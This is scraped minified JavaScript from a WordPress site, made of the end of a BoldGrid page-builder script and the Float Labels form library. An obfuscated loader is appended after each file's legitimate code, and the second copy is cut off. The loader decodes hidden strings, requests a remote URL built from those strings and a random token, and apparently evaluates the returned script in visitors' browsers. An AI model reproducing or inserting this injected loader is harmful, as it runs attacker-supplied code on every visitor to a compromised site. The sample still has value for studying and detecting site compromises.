e=parseInt(t.css("margin-left")),o=parseInt(t.css("margin-right")),i="body[data-container=max-full-width] .fwr-container.".concat(n," {"),r=0,a=0;return 0>=e&&0>=o?"":(0<e&&0<o?(r=10+e+o,a=10+e,i+="left: calc( 50% - ".concat(10+o,"px ) !important;"),i+="width: calc(100vw - ".concat(r,"px ) !important;"),i+="transform: translateX(calc( -50% + ".concat(a,"px ) ) !important;")):(0<e&&0>=o||0>=e&&0<o)&&(i+="width: calc(100vw - ".concat(r=10+e+o,"px ) !important;")),i+="}")}},{key:"setFwrContainerCols",value:function(t,n){var e=t.css("background-color"),o="fwr-"+Math.floor(999*Math.random()+1).toString(),i=a('<style id="'.concat(o,'-inline-css"></style>')),r=t.css("background-image"),c=t.css("background-size")?t.css("background-size"):"",l=t.css("background-position")?t.css("background-position"):"",s="";t.attr("class").split(" ").forEach((function(t){var e=/col-([\w]+-[\d]+)/i.exec(t);e&&2===e.length&&n.addClass("fwr-"+e[1]),(e=/color([\d]+|neutral)-background-color/i.exec(t))&&2===e.length&&n.addClass(t)})),t.addClass(o),n.addClass(o),s+="@media only screen and (min-width: 1200px) {",e&&r&&"none"!==r?s+="body[data-container=max-full-width] .fwr-container div.".concat(o," {\n\t\t\t\tbackground-color: ").concat(e,";\n\t\t\t\tbackground-image: ").concat(r,";\n\t\t\t\tbackground-size: ").concat(c,";\n\t\t\t\tbackground-position: ").concat(l,";\n\t\t\t}\n\t\t\tbody[data-container=max-full-width] .row.full-width-row > div.").concat(o,":not( .fwr-container ) {\n\t\t\t\tbackground-image: unset !important;\n\t\t\t\tbackground-color: unset !important;\n\t\t\t\tz-index: 1;\n\t\t\t}"):e?s+="body[data-container=max-full-width] .fwr-container div.".concat(o," {\n\t\t\t\tbackground-color: ").concat(e," !important;\n\t\t\t}\n\t\t\tbody[data-container=max-full-width] .row.full-width-row > div.").concat(o,":not( .fwr-container ) {\n\t\t\t\tbackground-color: unset !important;\n\t\t\t}"):r&&"none"!==r&&(s+="body[data-container=max-full-width] .fwr-container div.".concat(o," {\n\t\t\t\tbackground-image: ").concat(r,";\n\t\t\t\tbackground-size: ").concat(c,";\n\t\t\t\tbackground-position: ").concat(l,";\n\t\t\t}\n\t\t\tbody[data-container=max-full-width] .row.full-width-row > div.").concat(o,":not( .fwr-container ) {\n\t\t\t\tbackground-image: unset !important;\n\t\t\t}")),s+="}",i.html(s),a("head").append(i)}},{key:"setupFullWidthRows",value:function(){var t=this;a(".row.full-width-row").each((function(n,e){var o=a(e),i=o.children('div[class^="col-"]').first(),r=o.children('div[class^="col-"]').last();o.append('<div class="fwr-container"><div class="fwr-left-container"></div><div class="fwr-right-container"></div></div>'),t.setFwrContainerCols(i,o.find(".fwr-left-container")),t.setFwrContainerCols(r,o.find(".fwr-right-container")),t.setFwrContainerRow(o,o.find(".fwr-container")),t.setZIndexes(o,n,o.find(".fwr-left-container"),o.find(".fwr-right-container"))}))}},{key:"setZIndexes",value:function(t,n,e,o){var i=e.outerWidth(),r=o.outerWidth();t.css("z-index",10-n),i>r?o.css("z-index",1):e.css("z-index",1)}},{key:"setupHoverBoxes",value:function(){var t=a(".has-hover-bg"),n="";t.each((function(t,e){var o=a(e),i=o.attr("data-hover-bg-class"),r=o.attr("data-hover-image-url"),c=o.attr("data-hover-bg-overlaycolor"),l=(l=o.attr("data-hover-bg-size"))||"cover",s=(s=o.attr("data-hover-bg-position"))||"50",d=o.attr("data-hover-bg-color");l="cover"===l?'background-size: cover  !important; background-repeat: "unset  !important";':"background-size: auto auto  !important; background-repeat: repeat  !important;",n+="@media screen and (min-width: 992px) {",n+=".".concat(i,":hover {"),c&&r?(n+="background-image: linear-gradient(to left, ".concat(c,", ").concat(c," ), url('").concat(r,"') !important;"),n+="background-position: 50% ".concat(s,"% !important;"),n+=l):r?(n+="background-image: url('".concat(r,"') !important;"),n+="background-position: 50% ".concat(s,"% !important;"),n+=l):d&&(n+="background-color: ".concat(d," !important;"),n+="background-image: none !important;"),n+="}",n+="}",n+="@media screen and (max-width: 991px) {",c&&r?(n+=".".concat(i,".hover-mobile-bg, .").concat(i,".hover-mobile-bg:hover { "),n+="background-image: linear-gradient(to left, ".concat(c,", ").concat(c," ), url('").concat(r,"') !important;"),n+="background-position: 50% ".concat(s,"% !important;"),n+="}"):!r&&d?(n+=".".concat(i,".hover-mobile-bg, .").concat(i,".hover-mobile-bg:hover { "),n+="background-color: ".concat(d," !important;"),n+="background-image: none !important;",n+="}"):n+=".".concat(i,".hover-mobile-bg { background-image: url('").concat(r,"') !important; }"),n+="}"})),a("head").append('<style id="bg-hoverboxes-css">'.concat(n,"</style>"))}},{key:"detectFillColors",value:function(){var t=a("body");a(".boldgrid-section-divider").each((function(){var n,e=a(this),o=e.attr("data-position"),i=r.getSibling(e,o);n=0!==i.length?r.getElementBg(i):"Astra"===BoldgridEditorPublic.theme?r.getElementBg(a("article")):r.getElementBg(t),"Astra"===BoldgridEditorPublic.theme&&(n=!1===n?r.getElementBg(a("article")):n),n=!1===n?r.getElementBg(t):n,e.find(".boldgrid-shape-fill").each((function(){var t=a(this).attr("style").match(/(.*)(fill:\s\S*;)(.*)/);t&&4===t.length&&a(this).attr("style","".concat(t[1],"fill: ").concat(n,";").concat(t[3]))}))}))}},{key:"getSibling",value:function(t,n){var e,o=t.is(".boldgrid-section")?t:t.parent(),i="top"===n?o.prev(".boldgrid-section"):o.next(".boldgrid-section"),c=a("#masthead"),l=a("footer#colophon");return"bottom"===n&&o.parent().is("#masthead")?i=a("#content main").find(".boldgrid-section").first():"top"===n&&o.parent().is(".bgtfw-footer")?i=a("#content main").find(".boldgrid-section").last():0===i.length&&"top"===n?(e=!1,e=c.find(".boldgrid-section").last().css("background-color"),i=!1!==(e=!r.isTransparent(e)&&e)?c.find(".boldgrid-section"):c):0===i.length&&"bottom"===n&&(e=!1,e=l.find(".boldgrid-section").first().css("background-color"),i=!1!==(e=!r.isTransparent(e)&&e)?l.find(".boldgrid-section"):l),i}},{key:"isTransparent",value:function(t){return"string"==typeof t&&t.includes("rgba")?4===(t=t.replace("rgba(","").replace(")","").split(",")).length&&0===parseInt(t[3]):"string"==typeof t&&t.includes("#")?8===(t=t.replace("#","")).length&&"00"===t.slice(-2):!("string"==typeof t&&t.includes("color")||"string"==typeof t&&t.includes("rgb"))}},{key:"getElementBg",value:function(t){var n,e=t.attr("class").match(/(color\S*)-background-color/),o=t.hasClass("dynamic-gridblock"),i=BoldgridEditorPublic.is_boldgrid_theme;return e&&0!==e.length&&(o||""===i)?n="neutral"===(n="neutral"===n?n:parseInt(e[1].replace("color",""))-1)?BoldgridEditorPublic.colors.neutral:BoldgridEditorPublic.colors.defaults[n]:e&&0!==e.length?(n=e[1],n="var(--".concat("color-neutral"===n?n:n.replace("color","color-"),")")):n=t.css("background-color"),!r.isTransparent(n)&&n}},{key:"initWowJs",value:function(){this.wowJs=new(n().WOW)({live:!1,mobile:!1}),768<=a(window).width()&&this.wowJs.init()}},{key:"setupParallax",value:function(){var t=a(".background-parallax");t.length&&(t.attr("data-stellar-background-ratio",".3"),a("body").stellar({horizontalScrolling:!1}))}}])&&i(e.prototype,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();window.BOLDGRID=window.BOLDGRID||{},window.BOLDGRID.PPB=(new c).init()}()}();;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/float-labels.js/float-labels.min.js?ver=2.15.1
body_size: 4910
content:
/*!
 * Float Labels
 * @version: 3.3.6
 * @author: Paul Ryley (http://geminilabs.io)
 * @url: https://geminilabs.github.io/float-labels.js
 * @license: MIT
 */
!function(t,r,e){"use strict";var n=function(t,e){this.t=this.e(t)?r.querySelectorAll(t):[t],this.n=[],this.i=e,this.r=[],this.o(),this.destroy=function(){this.u(function(t){t.removeEventListener("reset",this.events.reset),this.s(t)},function(t){this.a(t)})},this.rebuild=function(){this.u(null,function(t){this.l(t,!0)})}};n.prototype={c:{customEvent:null,customLabel:null,customPlaceholder:null,exclude:".no-label",inputRegex:/email|number|password|search|tel|text|url/,prefix:"fl-",prioritize:"label",requiredClass:"required",style:0,transform:"input,select,textarea"},o:function(){var i=this;i.f(),i.u(function(t,e){var n=i.n[e].style;t.addEventListener("reset",i.events.reset),t.classList.add(i.h("form")),n&&t.classList.add(i.h("style-"+n))},function(t){i.l(t)})},f:function(){var t=this;t.events={blur:t.d.bind(t),change:t.v.bind(t),focus:t.p.bind(t),input:t.v.bind(t),reset:t._.bind(t)}},b:function(t){return t?"add":"remove"},m:function(t){var e=this,n=e.y(t);n&&(t.classList.add(e.h(t.tagName.toLowerCase())),e.L(n,t),e.g(n,t),e.w(n,t),e.x(t,"add"),"function"==typeof e.n[e.S].customEvent&&e.n[e.S].customEvent.call(e,t))},T:function(t,e){var n="string"==typeof t?r.createElement(t):t;for(var i in e=e||{})e.hasOwnProperty(i)&&n.setAttribute(i,e[i]);return n},C:function(){var t=[].slice.call(arguments),n=t[0],i=t.slice(1);return Object.keys(i).forEach(function(t){for(var e in i[t])i[t].hasOwnProperty(e)&&(n[e]=i[t][e])}),n},l:function(t,e){var n=this;if(n.P(t)){if(n.j(t)){if(!0!==e)return;n.a(t)}n.m(t)}},y:function(t){var e='label[for="'+t.getAttribute("id")+'"]',n=this.t[this.S].querySelectorAll(e);return 1<n.length&&(n=t.parentNode.querySelectorAll(e)),1===n.length&&n[0]},q:function(t,e){var n=t.textContent.replace(/[*:]/g,"").trim(),i=e.getAttribute("placeholder");return(!n||n&&i&&"placeholder"===this.n[this.S].prioritize)&&(n=i),n},x:function(e,n){var i=this.events;["blur","input","focus"].forEach(function(t){"input"!==t||"file"!==e.type&&"SELECT"!==e.nodeName||(t="change"),e[n+"EventListener"](t,i[t])})},j:function(t){return t.parentNode.classList.contains(this.h("wrap"))},e:function(t){return"[object String]"===Object.prototype.toString.call(t)},P:function(t){var e="INPUT"===t.tagName&&!this.n[this.S].inputRegex.test(t.getAttribute("type")),n="SELECT"===t.tagName&&null!==t.getAttribute("multiple");return t.getAttribute("id")&&!e&&!n},u:function(t,e){for(var n=this,i=0;i<n.t.length;++i){if(void 0===n.r[i]){var r=n.C({},n.c,n.i,n.t[i].getAttribute("data-options")),o=":not("+r.exclude.split(/[\s,]+/).join("):not(")+")";n.r[i]=r.transform.replace(/,/g,o+",")+o,n.n[i]=r}var u=n.t[i].querySelectorAll(n.r[i]);n.S=i,"function"==typeof t&&t.call(n,n.t[i],i);for(var s=0;s<u.length;++s)"function"==typeof e&&e.call(n,u[s],i)}},d:function(t){t.target.parentNode.classList.remove(this.h("has-focus"))},v:function(t){t.target.parentNode.classList[this.b(t.target.value.length)](this.h("is-active"))},p:function(t){t.target.parentNode.classList.add(this.h("has-focus"))},_:function(){setTimeout(this.F.bind(this))},h:function(t){return this.n[this.S].prefix+t},s:function(t){var e=this.n[this.S].prefix,n=t.className.split(" ").filter(function(t){return 0!==t.lastIndexOf(e,0)});t.className=n.join(" ").trim()},a:function(t){var e=t.parentNode;if(this.j(t)){for(var n=r.createDocumentFragment();e.firstElementChild;){var i=e.firstElementChild;this.s(i),n.appendChild(i)}e.parentNode.replaceChild(n,e),this.O(t),this.x(t,"remove")}},F:function(){for(var t=this,e=t.t[t.S].querySelectorAll(t.r[t.S]),n=0;n<e.length;++n)e[n].parentNode.classList[t.b("SELECT"===e[n].tagName&&""!==e[n].value)](t.h("is-active"))},O:function(t){var e="data-placeholder",n=t.getAttribute(e);null!==n&&(t.removeAttribute(e),t.setAttribute("placeholder",n))},L:function(t,e){var n=this;t.classList.add(n.h("label")),t.textContent=n.q(t,e),"function"==typeof n.n[n.S].customLabel&&(t.textContent=n.n[n.S].customLabel.call(n,t,e))},g:function(t,e){var n=this,i=e.getAttribute("placeholder");"label"!==n.n[n.S].prioritize&&i||(i&&e.setAttribute("data-placeholder",i),i=n.q(t,e)),"function"==typeof n.n[n.S].customPlaceholder&&(i=n.n[n.S].customPlaceholder.call(n,i,e,t)),"SELECT"===e.tagName?n.R(e,i):e.setAttribute("placeholder",i)},R:function(t,e){var n=t.firstElementChild;n.hasAttribute("value")&&n.value?(t.insertBefore(new Option(e,""),n),!1===t.options[t.selectedIndex].defaultSelected&&(t.selectedIndex=0)):n.setAttribute("value",""),""===n.textContent&&(n.textContent=e)},w:function(t,e){var n=this,i=n.T("div",{class:n.h("wrap")+" "+n.h("wrap-"+e.tagName.toLowerCase())});void 0!==e.value&&e.value.length&&i.classList.add(n.h("is-active")),(null!==e.getAttribute("required")||e.classList.contains(n.n[n.S].requiredClass))&&i.classList.add(n.h("is-required")),e.parentNode.insertBefore(i,e),i.appendChild(t),i.appendChild(e)}},"function"==typeof define&&define.amd?define([],function(){return n}):"object"==typeof module&&module.exports?module.exports=n:t.FloatLabels=n}(window,document);;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var 